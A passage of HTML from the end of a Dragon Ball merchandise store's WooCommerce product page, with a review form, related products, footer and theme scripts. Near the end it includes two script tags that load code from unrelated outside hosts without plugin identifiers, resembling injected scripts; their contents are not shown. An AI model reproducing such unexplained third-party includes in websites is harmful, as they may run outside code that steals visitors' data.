					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='31318' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

<section class="related-wrapper"><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">1005004688900872</span></span>

	
	<span class="posted_in">Categories: <a href="https://dragonball.store/collections/dragon-ball-super/" rel="tag">Dragon Ball Super</a>, <a href="https://dragonball.store/collections/others/" rel="tag">Others</a></span>
	<span class="tagged_as">Tag: <a href="https://dragonball.store/themes/dragon-ball-super/" rel="tag">Dragon Ball Super</a></span>
	
</div>

	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="mainproduct product type-product post-8349 status-publish first instock product_cat-others product_tag-shenron has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://dragonball.store/shop/dragon-ball-kids-hoodies-shenron-realistic-dbz-store/" title="Dragon Ball Kids Hoodies &#8211;  Shenron Realistic DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="300" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/15_4011ab7b-aeb7-4fcc-ba39-d59ac389fd4d-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DBZ Kids Sweatshirt&lt;br/&gt; Shenron Realistic WYA3765. / 7-8 years old Official Dragon Ball Z Merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://dragonball.store/shop/dragon-ball-kids-hoodies-shenron-realistic-dbz-store/" aria-label="Dragon Ball Kids Hoodies &#8211;  Shenron Realistic DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dragon Ball Kids Hoodies &#8211;  Shenron Realistic DBZ store</a></div><div class="star-rating" role="img" aria-label="Rated 4.50 out of 5"><span style="width:90%">Rated <strong class="rating">4.50</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>39.95</bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-8152 status-publish instock product_cat-others product_tag-crystal-balls has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://dragonball.store/shop/dragon-ball-pillows-crystal-ball-dbz-pillow-cover/" title="Dragon Ball Pillows &#8211;  Crystal Ball DBZ  Pillow Cover" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="300" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-1357332588-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DBZ Cushion Cover&lt;/br&gt; Crystal Ball Default Title Official Dragon Ball Z Merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://dragonball.store/shop/dragon-ball-pillows-crystal-ball-dbz-pillow-cover/" aria-label="Dragon Ball Pillows &#8211;  Crystal Ball DBZ  Pillow Cover" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dragon Ball Pillows &#8211;  Crystal Ball DBZ  Pillow Cover</a></div><div class="star-rating" role="img" aria-label="Rated 4.25 out of 5"><span style="width:85%">Rated <strong class="rating">4.25</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.90</bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-8297 status-publish instock product_cat-others product_tag-goku has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://dragonball.store/shop/dragon-ball-cases-his-furious-goku-dbz-store/" title="Dragon Ball Cases &#8211;  His Furious Goku DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="300" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/20-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DBZ iPhone Cover&lt;br/&gt; His Furious Goku iPhone 5 &amp; 5S &amp; SE Official Dragon Ball Z Merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://dragonball.store/shop/dragon-ball-cases-his-furious-goku-dbz-store/" aria-label="Dragon Ball Cases &#8211;  His Furious Goku DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dragon Ball Cases &#8211;  His Furious Goku DBZ store</a></div><div class="star-rating" role="img" aria-label="Rated 4.25 out of 5"><span style="width:85%">Rated <strong class="rating">4.25</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>18.90</bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-8219 status-publish last instock product_cat-others product_tag-awesome-turtle has-post-thumbnail sale purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://dragonball.store/shop/dragon-ball-figures-kame-sennin-dbz-store/" title="Dragon Ball Figures &#8211;  Kamé Sennin DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="sale-item product-label type-bubble">-11%</span><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="300" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-1464469270-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DBZ Figure&lt;/br&gt; Kamé Sennin Black Official Dragon Ball Z Merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://dragonball.store/shop/dragon-ball-figures-kame-sennin-dbz-store/" aria-label="Dragon Ball Figures &#8211;  Kamé Sennin DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dragon Ball Figures &#8211;  Kamé Sennin DBZ store</a></div><div class="star-rating" role="img" aria-label="Rated 4.75 out of 5"><span style="width:95%">Rated <strong class="rating">4.75</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>53.90</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;53.90.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>48.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;48.00.</span></span>
</div></li>

			
		</ul>

	</section>
	</section></div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

		</div><!-- .col-full -->
	</div><!-- #content -->

</div>

						<div data-rocket-location-hash="444cc64a90edda9285d83af9e1ab0001" class="below-content">
			<div class="col-full">
				<div id="custom_html-2" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Free Worldwide shipping</span><div class="textwidget custom-html-widget"><p>We ship to over 200 countries
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z" />
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 11a3 3 0 11-6 0 3 3 0 016 0z" />
</svg></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Shop with confidence</span><div class="textwidget custom-html-widget"><p>
	24/7 Protected from clicks to delivery
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8 7h12m0 0l-4-4m4 4l-4 4m0 6H4m0 0l4 4m-4-4l4-4" />
</svg></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><span class="gamma widget-title">International Warranty</span><div class="textwidget custom-html-widget"><p>
	Offered in the country of usage
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3.055 11H5a2 2 0 012 2v1a2 2 0 002 2 2 2 0 012 2v2.945M8 3.935V5.5A2.5 2.5 0 0010.5 8h.5a2 2 0 012 2 2 2 0 104 0 2 2 0 012-2h1.064M15 20.488V18a2 2 0 012-2h3.064M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><span class="gamma widget-title">100% Secure Checkout</span><div class="textwidget custom-html-widget"><p>
	PayPal / MasterCard / Visa
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 15v2m-6 4h12a2 2 0 002-2v-6a2 2 0 00-2-2H6a2 2 0 00-2 2v6a2 2 0 002 2zm10-10V7a4 4 0 00-8 0v4h8z" />
</svg></div></div>			</div>
		</div>
			
			
						<footer class="site-footer">
			<div class="col-full">
				<div id="text-22" class="widget widget_text"><span class="gamma widget-title">Our Company</span>			<div class="textwidget"><ul>
<li><a href="/about-us/">About us</a></li>
<li><a href="/terms-conditions/"><span style="font-weight: 400;">Terms &amp; Conditions</span></a></li>
<li><a href="/privacy-policies/">Privacy Policies</a></li>
<li><a href="/dmca-copyright-policy/"><span style="font-weight: 400;">DMCA &#8211; Copyright Policy</span></a></li>
<li><a href="/ca-sb657-supply-chain-transparency-act/">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
<p><a class="dmca-badge" title="DMCA.com Protection Status" href="//www.dmca.com/Protection/Status.aspx?ID=564cf782-3f44-4b02-ba1f-969f334f57ff"> <img decoding="async" src="https://images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=564cf782-3f44-4b02-ba1f-969f334f57ff" alt="DMCA.com Protection Status" /></a> <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script></p>
</div>
		</div><div id="text-23" class="widget widget_text"><span class="gamma widget-title">Support</span>			<div class="textwidget"><ul>
<li><a href="/shipping-delivery-policies/"><span style="font-weight: 400;">Shipping &amp; Delivery Policies</span></a></li>
<li><a href="/payment-terms/"><span style="font-weight: 400;">Payment Terms</span></a></li>
<li><a href="/return-refund-policies/"><span style="font-weight: 400;">Return &amp; Refund Policies</span></a></li>
<li><a href="/contact-us/">Contact Us</a></li>
<li><a href="/customer-help/">Customer Help (FAQ)</a></li>
<li><a href="/wholesale/">Whole Sale</a></li>
</ul>
</div>
		</div><div id="text-24" class="widget widget_text"><span class="gamma widget-title">DRAGON BALL STORE</span>			<div class="textwidget"><p>Our products are designed by our world-class team. Our team delivers high quality and beautiful design products, not only to show your unique everyday style, but also to make you feel great while you’re wearing them.</p>
</div>
		</div><div id="text-25" class="widget widget_text"><span class="gamma widget-title">CONTACT US</span>			<div class="textwidget"><ul>
<li><strong>Our Head Office</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;17 Kitson turn Clarkson, WA 6030, AU&quot;}" data-sheets-userformat="{&quot;2&quot;:4480,&quot;10&quot;:2,&quot;11&quot;:0,&quot;15&quot;:&quot;Arial&quot;}">17 Kitson turn Clarkson, WA 6030, AU</span></li>
<li><strong>Our Warehouse</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;99 Shengli East Street, Weifang, Shandong, CN&quot;}" data-sheets-userformat="{&quot;2&quot;:513,&quot;3&quot;:{&quot;1&quot;:0},&quot;12&quot;:0}">99 Shengli East Street, Weifang, Shandong, CN</span><i><br />
</i></li>
<li>Hour: 9AM – 5PM (Mon – Fri)</li>
<li>Email: <span style="font-weight: 400;">contact@dragonball.store</span></li>
</ul>
</div>
		</div>			</div>
		</footer>
			
								<footer data-rocket-location-hash="7143c5918973c5a96b0405f6c504c1a7" class="copyright">
			<div class="col-full">
				<div id="text-26" class="widget widget_text">			<div class="textwidget"><p><strong>© Dragon Ball Merchandise</strong><br />
Official Dragon Ball Merch</p>
</div>
		</div><div id="text-27" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignright size-full wp-image-183" src="https://themedemo.commercegurus.com/shoptimizer-demodata/wp-content/uploads/sites/53/2018/05/credit-cards.png" alt="" width="718" height="78" /></p>
</div>
		</div>			</div>
		</footer>
			
			
	

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/shoptimizer-child/*","/wp-content/themes/shoptimizer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="wp" async=""></script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div data-rocket-location-hash="775e31771ff9bf5e170b3262722e88e7" id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div data-rocket-location-hash="c72fe3721f00ec5449b6ffbff3cc7df9" class="pswp__bg"></div>
	<div data-rocket-location-hash="c0e3cfc52d42e491de0f9b1edae80c06" class="pswp__scroll-wrap">
		<div data-rocket-location-hash="2178ab2b833122beb5b07cf112feca07" class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div data-rocket-location-hash="603cdcc1df2e2afc62d4e3655fbfa75d" class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://dragonball.store/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https://dragonball.store/wp-admin/admin-ajax.php","nonce":"113d40172b","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="wpcot-frontend-js-extra">
/* <![CDATA[ */
var wpcot_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","a_nonce":"783b101b6d","r_nonce":"e5c69509ef","user_id":"0","click_again":"yes"};
//# sourceURL=wpcot-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/wpc-order-tip-premium/assets/js/frontend.js?ver=3.1.1" id="wpcot-frontend-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=2.4.0" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":".sorting-end","nextSelector":".woocommerce-pagination a.next","itemSelector":".mainproduct","contentSelector":".content-area","loader":"https://dragonball.store/wp-content/plugins/yith-infinite-scrolling/assets/images/loader.gif","shop":""};
//# sourceURL=yith-infs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=2.4.0" id="yith-infs-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/themes/shoptimizer/assets/js/main.min.js?ver=2.8.13" id="shoptimizer-main-js"></script>
<script type="text/javascript" id="shoptimizer-main-js-after">
/* <![CDATA[ */
			
			document.querySelectorAll('.woocommerce-image__wrapper').forEach(carousel => {
		    const carouselInner = carousel.querySelector('.shoptimizer-plp-image-wrapper');
		    const dots = carousel.querySelectorAll('.shoptimizer-plp-carousel--dot');
		    const carouselContainer = carousel.querySelector('.shoptimizer-plp-carousel-container');

		    // Check if the carousel container exists
		    if (carouselContainer) {
		        function updateDots() {
		            const scrollLeft = carouselContainer.scrollLeft;
		            const viewportWidth = carouselContainer.clientWidth;
		            const index = Math.round(scrollLeft / viewportWidth);

		            dots.forEach((dot, i) => {
		                dot.classList.toggle('active', i === index);
		            });
		        }

		        let isScrolling;
		        carouselContainer.addEventListener('scroll', () => {
		            clearTimeout(isScrolling);
		            isScrolling = setTimeout(() => {
		                updateDots();
		            }, 50);
		        });

		        // Initialize the dots
		        updateDots();
		    } else {
		        console.warn('Carousel container not found:', carousel);
		    }
		});

		

				jQuery( document ).ready( function( $ ) {
					$( 'body' ).on( 'added_to_cart', function( event, fragments, cart_hash ) {
						if ( ! $( 'body' ).hasClass( 'elementor-editor-active' ) ) {
							$( 'body' ).addClass( 'drawer-open' );
							$( '#shoptimizerCartDrawer').focus();
						}
					} );				
				} );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.addEventListener( 'click', function( event ) {
						var is_inner = event.target.closest( '.shoptimizer-mini-cart-wrap' );
						if ( ! event.target.classList.contains( 'shoptimizer-mini-cart-wrap' ) && ! is_inner ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
						var is_inner2 = event.target.closest( '.shoptimizer-cart' );
						if ( event.target.classList.contains( 'shoptimizer-cart' ) || is_inner2 ) {
							var is_header = event.target.closest( '.site-header-cart' );
							var is_shortcode = event.target.closest( '.shoptimizer-cart-shortcode' );
							if ( is_header || is_shortcode ) {
								event.preventDefault();
								document.querySelector( 'body' ).classList.toggle( 'drawer-open' );
								document.getElementById('shoptimizerCartDrawer').focus();
							}
						}
						if ( event.target.classList.contains( 'close-drawer' ) ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
					} );
				} );

				// Mini Cart Ajax state.
				document.addEventListener( 'DOMContentLoaded', function() {
				    document.querySelector( '#ajax-loading' ).style.display = 'none';
				} );

				;
				( function( $ ) {
					'use strict';

				    var events_to_monitor = [
				        'wc-ajax=get_refreshed_fragments',
				        'wc-ajax=remove_from_cart',
				    ];

				    function handle_mini_cart_ajax_events( settings, show_loading ) {
				        if ( events_to_monitor.some( function( event ) {
				            return settings.url.indexOf( event ) !== -1;
				        })) {
				            if ( show_loading ) {
				                $( '#ajax-loading' ).css( 'display', 'block' );
				            } else {
				                $( '#ajax-loading' ).css( 'display', 'none' );
				            }
				        }
				    }

				    events_to_monitor.forEach( function( event ) {
				        $( document ).ajaxSend( function( event, jqXHR, settings ) {
				            handle_mini_cart_ajax_events( settings, true ); 
				        });
				        $( document ).ajaxComplete( function( event, jqXHR, settings ) {
				            handle_mini_cart_ajax_events( settings, false );
				        });
				    });
				    
				// Close anon function.
				}( jQuery ) );
				

			
			var observer = new IntersectionObserver(function(entries) {
				if(entries[0].intersectionRatio === 0)
					document.querySelector('.col-full-nav').classList.add('is_stuck');
				else if(entries[0].intersectionRatio === 1)
					document.querySelector('.col-full-nav').classList.remove('is_stuck');
			}, { threshold: [0,1] });

			observer.observe(document.querySelector('.s-observer'));
		
//# sourceURL=shoptimizer-main-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/themes/shoptimizer/assets/js/shoptimizer-dialog.js?ver=1.0.1" id="shoptimizer-dialog-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/themes/shoptimizer/assets/js/quantity.min.js?ver=1.1.4" id="shoptimizer-quantity-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/themes/shoptimizer/assets/js/pdp-accordions.js?ver=1.0.0" id="shoptimizer-accordions-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://dragonball.store/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="vi-wpvs-frontend-script-js-extra">
/* <![CDATA[ */
var vi_wpvs_frontend_param = [];
//# sourceURL=vi-wpvs-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/js/frontend-script.min.js?ver=1.1.10" id="vi-wpvs-frontend-script-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.5" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0602cc5dcc5079895a9e6510ee114700","fragment_name":"wc_fragments_0602cc5dcc5079895a9e6510ee114700","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dragonball.store/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dragonball.store/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return 